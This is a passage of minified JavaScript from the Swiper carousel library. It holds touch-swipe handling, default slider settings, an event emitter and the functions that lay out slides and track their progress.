o=a[r],l=Object.getOwnPropertyDescriptor(s,o);void 0!==l&&l.enumerable&&(w(e[o])&&w(s[o])?s[o].__swiper__?e[o]=s[o]:C(e[o],s[o]):!w(e[o])&&w(s[o])?(e[o]={},s[o].__swiper__?e[o]=s[o]:C(e[o],s[o])):e[o]=s[o])}}return e}function T(e,t){Object.keys(t).forEach(function(i){w(t[i])&&Object.keys(t[i]).forEach(function(s){"function"==typeof t[i][s]&&(t[i][s]=t[i][s].bind(e))}),e[i]=t[i]})}function S(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function x(e,t,i,s){var a=n();return i&&Object.keys(s).forEach(function(i){if(!t[i]&&!0===t.auto){var r=a.createElement("div");r.className=s[i],e.append(r),t[i]=r}}),t}function E(){if(!i){var e,t;e=l(),t=n(),i={touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}return i}function M(){return(M=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}Object.keys(g).forEach(function(e){Object.defineProperty(m.fn,e,{value:g[e],writable:!0})});var k={attach:function(e,t){void 0===t&&(t={});var i=l(),s=this,a=new(i.MutationObserver||i.WebkitMutationObserver)(function(e){if(1===e.length){s.emit("observerUpdate",e[0]);return}var t=function(){s.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)});a.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),s.observer.observers.push(a)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}};function P(e){var t=n(),i=l(),s=this.touchEventsData,a=this.params,r=this.touches;if(this.enabled&&(!this.animating||!a.preventInteractionOnTransition)){var o=e;o.originalEvent&&(o=o.originalEvent);var d=m(o.target);if(("wrapper"!==a.touchEventsTarget||d.closest(this.wrapperEl).length)&&(s.isTouchEvent="touchstart"===o.type,(s.isTouchEvent||!("which"in o)||3!==o.which)&&(s.isTouchEvent||!("button"in o)||!(o.button>0))&&(!s.isTouched||!s.isMoved))){a.noSwipingClass&&""!==a.noSwipingClass&&o.target&&o.target.shadowRoot&&e.path&&e.path[0]&&(d=m(e.path[0]));var h=a.noSwipingSelector?a.noSwipingSelector:"."+a.noSwipingClass,p=!!(o.target&&o.target.shadowRoot);if(a.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==n()&&i!==l()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(h,o.target):d.closest(h)[0])){this.allowClick=!0;return}if(a.swipeHandler&&!d.closest(a.swipeHandler)[0])return;r.currentX="touchstart"===o.type?o.targetTouches[0].pageX:o.pageX,r.currentY="touchstart"===o.type?o.targetTouches[0].pageY:o.pageY;var u=r.currentX,c=r.currentY,v=a.edgeSwipeDetection||a.iOSEdgeSwipeDetection,f=a.edgeSwipeThreshold||a.iOSEdgeSwipeThreshold;if(v&&(u<=f||u>=i.innerWidth-f)){if("prevent"!==v)return;e.preventDefault()}if(C(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=u,r.startY=c,s.touchStartTime=y(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,a.threshold>0&&(s.allowThresholdMove=!1),"touchstart"!==o.type){var g=!0;d.is(s.focusableElements)&&(g=!1),t.activeElement&&m(t.activeElement).is(s.focusableElements)&&t.activeElement!==d[0]&&t.activeElement.blur();var b=g&&this.allowTouchMove&&a.touchStartPreventDefault;(a.touchStartForcePreventDefault||b)&&!d[0].isContentEditable&&o.preventDefault()}this.emit("touchStart",o)}}}function L(e){var t,i=n(),s=this.touchEventsData,a=this.params,r=this.touches,o=this.rtlTranslate;if(!!this.enabled){var l=e;if(l.originalEvent&&(l=l.originalEvent),!s.isTouched){s.startMoving&&s.isScrolling&&this.emit("touchMoveOpposite",l);return}if(!s.isTouchEvent||"touchmove"===l.type){var d="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),h="touchmove"===l.type?d.pageX:l.pageX,p="touchmove"===l.type?d.pageY:l.pageY;if(l.preventedByNestedSwiper){r.startX=h,r.startY=p;return}if(!this.allowTouchMove){this.allowClick=!1,s.isTouched&&(C(r,{startX:h,startY:p,currentX:h,currentY:p}),s.touchStartTime=y());return}if(s.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop){if(this.isVertical()){if(p<r.startY&&this.translate<=this.maxTranslate()||p>r.startY&&this.translate>=this.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(h<r.startX&&this.translate<=this.maxTranslate()||h>r.startX&&this.translate>=this.minTranslate())return}if(s.isTouchEvent&&i.activeElement&&l.target===i.activeElement&&m(l.target).is(s.focusableElements)){s.isMoved=!0,this.allowClick=!1;return}if(s.allowTouchCallbacks&&this.emit("touchMove",l),!l.targetTouches||!(l.targetTouches.length>1)){r.currentX=h,r.currentY=p;var u=r.currentX-r.startX,c=r.currentY-r.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(u,2)+Math.pow(c,2))<this.params.threshold)){if(void 0===s.isScrolling&&(this.isHorizontal()&&r.currentY===r.startY||this.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:u*u+c*c>=25&&(t=180*Math.atan2(Math.abs(c),Math.abs(u))/Math.PI,s.isScrolling=this.isHorizontal()?t>a.touchAngle:90-t>a.touchAngle)),s.isScrolling&&this.emit("touchMoveOpposite",l),void 0===s.startMoving&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling){s.isTouched=!1;return}if(s.startMoving){this.allowClick=!1,!a.cssMode&&l.cancelable&&l.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&l.stopPropagation(),s.isMoved||(a.loop&&this.loopFix(),s.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),s.allowMomentumBounce=!1,a.grabCursor&&(!0===this.allowSlideNext||!0===this.allowSlidePrev)&&this.setGrabCursor(!0),this.emit("sliderFirstMove",l)),this.emit("sliderMove",l),s.isMoved=!0;var v=this.isHorizontal()?u:c;r.diff=v,v*=a.touchRatio,o&&(v=-v),this.swipeDirection=v>0?"prev":"next",s.currentTranslate=v+s.startTranslate;var f=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),v>0&&s.currentTranslate>this.minTranslate()?(f=!1,a.resistance&&(s.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+s.startTranslate+v,g))):v<0&&s.currentTranslate<this.maxTranslate()&&(f=!1,a.resistance&&(s.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-s.startTranslate-v,g))),f&&(l.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),this.allowSlidePrev||this.allowSlideNext||(s.currentTranslate=s.startTranslate),a.threshold>0){if(Math.abs(v)>a.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=this.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===s.velocities.length&&s.velocities.push({position:r[this.isHorizontal()?"startX":"startY"],time:s.touchStartTime}),s.velocities.push({position:r[this.isHorizontal()?"currentX":"currentY"],time:y()})),this.updateProgress(s.currentTranslate),this.setTranslate(s.currentTranslate))}}}}}}function O(e){var t=this,i=t.touchEventsData,s=t.params,a=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid;if(t.enabled){var d=e;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",d),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&s.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}s.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var h=y(),p=h-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap click",d),p<300&&h-i.lastClickTime<300&&t.emit("doubleTap doubleClick",d)),i.lastClickTime=y(),b(function(){t.destroyed||(t.allowClick=!0)}),!i.isTouched||!i.isMoved||!t.swipeDirection||0===a.diff||i.currentTranslate===i.startTranslate){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,u=s.followFinger?r?t.translate:-t.translate:-i.currentTranslate,s.cssMode)return;if(s.freeMode){if(u<-t.minTranslate()){t.slideTo(t.activeIndex);return}if(u>-t.maxTranslate()){t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);return}if(s.freeModeMomentum){if(i.velocities.length>1){var u,c,v,f,m=i.velocities.pop(),g=i.velocities.pop(),w=m.position-g.position,C=m.time-g.time;t.velocity=w/C,t.velocity/=2,Math.abs(t.velocity)<s.freeModeMinimumVelocity&&(t.velocity=0),(C>150||y()-m.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=s.freeModeMomentumVelocityRatio,i.velocities.length=0;var T=1e3*s.freeModeMomentumRatio,S=t.velocity*T,x=t.translate+S;r&&(x=-x);var E=!1,M=20*Math.abs(t.velocity)*s.freeModeMomentumBounceRatio;if(x<t.maxTranslate())s.freeModeMomentumBounce?(x+t.maxTranslate()<-M&&(x=t.maxTranslate()-M),c=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):x=t.maxTranslate(),s.loop&&s.centeredSlides&&(v=!0);else if(x>t.minTranslate())s.freeModeMomentumBounce?(x-t.minTranslate()>M&&(x=t.minTranslate()+M),c=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):x=t.minTranslate(),s.loop&&s.centeredSlides&&(v=!0);else if(s.freeModeSticky){for(var k=0;k<l.length;k+=1)if(l[k]>-x){f=k;break}x=-(x=Math.abs(l[f]-x)<Math.abs(l[f-1]-x)||"next"===t.swipeDirection?l[f]:l[f-1])}if(v&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity){if(T=r?Math.abs((-x-t.translate)/t.velocity):Math.abs((x-t.translate)/t.velocity),s.freeModeSticky){var P=Math.abs((r?-x:x)-t.translate),L=t.slidesSizesGrid[t.activeIndex];T=P<L?s.speed:P<2*L?1.5*s.speed:2.5*s.speed}}else if(s.freeModeSticky){t.slideToClosest();return}s.freeModeMomentumBounce&&E?(t.updateProgress(c),t.setTransition(T),t.setTranslate(x),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(s.speed),setTimeout(function(){t.setTranslate(c),n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(x),t.setTransition(T),t.setTranslate(x),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(x)),t.updateActiveIndex(),t.updateSlidesClasses()}else if(s.freeModeSticky){t.slideToClosest();return}else s.freeMode&&t.emit("_freeModeNoMomentumRelease");(!s.freeModeMomentum||p>=s.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses());return}for(var O=0,z=t.slidesSizesGrid[0],I=0;I<o.length;I+=I<s.slidesPerGroupSkip?1:s.slidesPerGroup){var A=I<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;void 0!==o[I+A]?u>=o[I]&&u<o[I+A]&&(O=I,z=o[I+A]-o[I]):u>=o[I]&&(O=I,z=o[o.length-1]-o[o.length-2])}var D=(u-o[O])/z,B=O<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(p>s.longSwipesMs){if(!s.longSwipes){t.slideTo(t.activeIndex);return}"next"===t.swipeDirection&&(D>=s.longSwipesRatio?t.slideTo(O+B):t.slideTo(O)),"prev"===t.swipeDirection&&(D>1-s.longSwipesRatio?t.slideTo(O+B):t.slideTo(O))}else{if(!s.shortSwipes){t.slideTo(t.activeIndex);return}t.navigation&&(d.target===t.navigation.nextEl||d.target===t.navigation.prevEl)?d.target===t.navigation.nextEl?t.slideTo(O+B):t.slideTo(O):("next"===t.swipeDirection&&t.slideTo(O+B),"prev"===t.swipeDirection&&t.slideTo(O))}}}function z(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,s=this.allowSlidePrev,a=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=s,this.allowSlideNext=i,this.params.watchOverflow&&a!==this.snapGrid&&this.checkOverflow()}}function I(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function A(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?t?this.translate=e.scrollWidth-e.offsetWidth-e.scrollLeft:this.translate=-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var D=!1;function B(){}var $={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1},N={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var s=t.modules[i];s.params&&C(e,s.params)})},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var s=t.modules[i],a=e[i]||{};s.on&&t.on&&Object.keys(s.on).forEach(function(e){t.on(e,s.on[e])}),s.create&&s.create.bind(t)(a)})}},eventsEmitter:{on:function(e,t,i){var s=this;if("function"!=typeof t)return s;var a=i?"unshift":"push";return e.split(" ").forEach(function(e){s.eventsListeners[e]||(s.eventsListeners[e]=[]),s.eventsListeners[e][a](t)}),s},once:function(e,t,i){var s=this;if("function"!=typeof t)return s;function a(){s.off(e,a),a.__emitterProxy&&delete a.__emitterProxy;for(var i=arguments.length,r=Array(i),n=0;n<i;n++)r[n]=arguments[n];t.apply(s,r)}return a.__emitterProxy=t,s.on(e,a,i)},onAny:function(e,t){return"function"!=typeof e||0>this.eventsAnyListeners.indexOf(e)&&this.eventsAnyListeners[t?"unshift":"push"](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;var t=this.eventsAnyListeners.indexOf(e);return t>=0&&this.eventsAnyListeners.splice(t,1),this},off:function(e,t){var i=this;return i.eventsListeners&&e.split(" ").forEach(function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(function(s,a){(s===t||s.__emitterProxy&&s.__emitterProxy===t)&&i.eventsListeners[e].splice(a,1)})}),i},emit:function(){var e,t,i,s=this;if(!s.eventsListeners)return s;for(var a=arguments.length,r=Array(a),n=0;n<a;n++)r[n]=arguments[n];return"string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],t=r.slice(1,r.length),i=s):(e=r[0].events,t=r[0].data,i=r[0].context||s),t.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(function(e){s.eventsAnyListeners&&s.eventsAnyListeners.length&&s.eventsAnyListeners.forEach(function(s){s.apply(i,[e].concat(t))}),s.eventsListeners&&s.eventsListeners[e]&&s.eventsListeners[e].forEach(function(e){e.apply(i,t)})}),s}},update:{updateSize:function(){var e,t,i=this.$el;e=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,t=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===e&&this.isHorizontal()||0===t&&this.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),t=t-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(t)&&(t=0),C(this,{width:e,height:t,size:this.isHorizontal()?e:t}))},updateSlides:function(){var e=this;function t(t){return e.isHorizontal()?t:({width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"})[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}var s=e.params,a=e.$wrapperEl,r=e.size,n=e.rtlTranslate,o=e.wrongRTL,l=e.virtual&&s.virtual.enabled,d=l?e.virtual.slides.length:e.slides.length,h=a.children("."+e.params.slideClass),p=l?e.virtual.slides.length:h.length,u=[],c=[],v=[],f=s.slidesOffsetBefore;"function"==typeof f&&(f=s.slidesOffsetBefore.call(e));var m=s.slidesOffsetAfter;"function"==typeof m&&(m=s.slidesOffsetAfter.call(e));var g=e.snapGrid.length,b=e.slidesGrid.length,y=s.spaceBetween,w=-f,T=0,S=0;if(void 0!==r){"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*r),e.virtualSize=-y,n?h.css({marginLeft:"",marginBottom:"",marginTop:""}):h.css({marginRight:"",marginBottom:"",marginTop:""}),s.slidesPerColumn>1&&(K=Math.floor(p/s.slidesPerColumn)===p/e.params.slidesPerColumn?p:Math.ceil(p/s.slidesPerColumn)*s.slidesPerColumn,"auto"!==s.slidesPerView&&"row"===s.slidesPerColumnFill&&(K=Math.max(K,s.slidesPerView*s.slidesPerColumn)));for(var x=s.slidesPerColumn,E=K/x,M=Math.floor(p/s.slidesPerColumn),k=0;k<p;k+=1){J=0;var P=h.eq(k);if(s.slidesPerColumn>1){var L=void 0,O=void 0,z=void 0;if("row"===s.slidesPerColumnFill&&s.slidesPerGroup>1){var I=Math.floor(k/(s.slidesPerGroup*s.slidesPerColumn)),A=k-s.slidesPerColumn*s.slidesPerGroup*I,D=0===I?s.slidesPerGroup:Math.min(Math.ceil((p-I*x*s.slidesPerGroup)/x),s.slidesPerGroup);z=Math.floor(A/D),L=(O=A-z*D+I*s.slidesPerGroup)+z*K/x,P.css({"-webkit-box-ordinal-group":L,"-moz-box-ordinal-group":L,"-ms-flex-order":L,"-webkit-order":L,order:L})}else"column"===s.slidesPerColumnFill?(O=Math.floor(k/x),z=k-O*x,(O>M||O===M&&z===x-1)&&(z+=1)>=x&&(z=0,O+=1)):(z=Math.floor(k/E),O=k-z*E);P.css(t("margin-top"),0!==z?s.spaceBetween&&s.spaceBetween+"px":"")}if("none"!==P.css("display")){if("auto"===s.slidesPerView){var B=getComputedStyle(P[0]),$=P[0].style.transform,N=P[0].style.webkitTransform;if($&&(P[0].style.transform="none"),N&&(P[0].style.webkitTransform="none"),s.roundLengths)J=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else{var G=i(B,"width"),_=i(B,"padding-left"),j=i(B,"padding-right"),H=i(B,"margin-left"),V=i(B,"margin-right"),F=B.getPropertyValue("box-sizing");if(F&&"border-box"===F)J=G+H+V;else{var R=P[0],q=R.clientWidth;J=G+_+j+H+V+(R.offsetWidth-q)}}$&&(P[0].style.transform=$),N&&(P[0].style.webkitTransform=N),s.roundLengths&&(J=Math.floor(J))}else J=(r-(s.slidesPerView-1)*y)/s.slidesPerView,s.roundLengths&&(J=Math.floor(J)),h[k]&&(h[k].style[t("width")]=J+"px");h[k]&&(h[k].swiperSlideSize=J),v.push(J),s.centeredSlides?(w=w+J/2+T/2+y,0===T&&0!==k&&(w=w-r/2-y),0===k&&(w=w-r/2-y),.001>Math.abs(w)&&(w=0),s.roundLengths&&(w=Math.floor(w)),S%s.slidesPerGroup==0&&u.push(w),c.push(w)):(s.roundLengths&&(w=Math.floor(w)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup==0&&u.push(w),c.push(w),w=w+J+y),e.virtualSize+=J+y,T=J,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+m,n&&o&&("slide"===s.effect||"coverflow"===s.effect)&&a.css({width:e.virtualSize+s.spaceBetween+"px"}),s.setWrapperSize&&a.css(((Z={})[t("width")]=e.virtualSize+s.spaceBetween+"px",Z)),s.slidesPerColumn>1&&(e.virtualSize=(J+s.spaceBetween)*K,e.virtualSize=Math.ceil(e.virtualSize/s.slidesPerColumn)-s.spaceBetween,a.css(((ee={})[t("width")]=e.virtualSize+s.spaceBetween+"px",ee)),s.centeredSlides)){Q=[];for(var W=0;W<u.length;W+=1){var X=u[W];s.roundLengths&&(X=Math.floor(X)),u[W]<e.virtualSize+u[0]&&Q.push(X)}u=Q}if(!s.centeredSlides){Q=[];for(var Y=0;Y<u.length;Y+=1){var U=u[Y];s.roundLengths&&(U=Math.floor(U)),u[Y]<=e.virtualSize-r&&Q.push(U)}u=Q,Math.floor(e.virtualSize-r)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-r)}if(0===u.length&&(u=[0]),0!==s.spaceBetween){var K,J,Q,Z,ee,et,ei=e.isHorizontal()&&n?"marginLeft":t("marginRight");h.filter(function(e,t){return!s.cssMode||t!==h.length-1}).css(((et={})[ei]=y+"px",et))}if(s.centeredSlides&&s.centeredSlidesBounds){var es=0;v.forEach(function(e){es+=e+(s.spaceBetween?s.spaceBetween:0)});var ea=(es-=s.spaceBetween)-r;u=u.map(function(e){return e<0?-f:e>ea?ea+m:e})}if(s.centerInsufficientSlides){var er=0;if(v.forEach(function(e){er+=e+(s.spaceBetween?s.spaceBetween:0)}),(er-=s.spaceBetween)<r){var en=(r-er)/2;u.forEach(function(e,t){u[t]=e-en}),c.forEach(function(e,t){c[t]=e+en})}}C(e,{slides:h,snapGrid:u,slidesGrid:c,slidesSizesGrid:v}),p!==d&&e.emit("slidesLengthChange"),u.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==b&&e.emit("slidesGridLengthChange"),(s.watchSlidesProgress||s.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,s=[],a=i.virtual&&i.params.virtual.enabled,r=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var n=function(e){return a?i.slides.filter(function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e})[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1){if(i.params.centeredSlides)i.visibleSlides.each(function(e){s.push(e)});else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var o=i.activeIndex+t;if(o>i.slides.length&&!a)break;s.push(n(o))}}else s.push(n(i.activeIndex));for(t=0;t<s.length;t+=1)if(void 0!==s[t]){var l=s[t].offsetHeight;r=l>r?l:r}r&&i.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,s=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var a=-e;s&&(a=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var r=0;r<i.length;r+=1){var n=i[r],o=(a+(t.centeredSlides?this.minTranslate():0)-n.swiperSlideOffset)/(n.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var l=-(a-n.swiperSlideOffset),d=l+this.slidesSizesGrid[r];(l>=0&&l<this.size-1||d>1&&d<=this.size||l<=0&&d>=this.size)&&(this.visibleSlides.push(n),this.visibleSlidesIndexes.push(r),i.eq(r).addClass(t.slideVisibleClass))}n.progress=s?-o:o}this.visibleSlides=m(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,s=this.maxTranslate()-this.minTranslate(),a=this.progress,r=this.isBeginning,n=this.isEnd,o=r,l=n;0===s?(a=0,r=!0,n=!0):(r=(a=(e-this.minTranslate())/s)<=0,n=a>=1),C(this,{progress:a,isBeginning:r,isEnd:n}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),r&&!o&&this.emit("reachBeginning toEdge"),n&&!l&&this.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&this.emit("fromEdge"),this.emit("progress",a)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,s=this.$wrapperEl,a=this.activeIndex,r=this.realIndex,n=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=n?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+a+'"]'):t.eq(a)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+r+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var 